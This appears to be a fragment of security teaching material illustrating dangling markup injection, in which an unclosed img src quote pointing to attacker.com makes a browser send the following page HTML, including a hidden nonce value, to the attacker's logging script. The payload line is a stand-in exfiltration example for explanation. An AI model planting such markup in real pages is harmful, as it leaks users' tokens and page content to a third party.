 <img src='http://attacker.com/log.php?HTML= <form> <input type=“hidden” name=“nonce” value=“182b1cdf1e1038a”> … … <script>  x=‘asdf’;  THE ATTACKER RECEIVES ALL THE HTML CODE UNTILL THE QUOTE Unclosed Quote 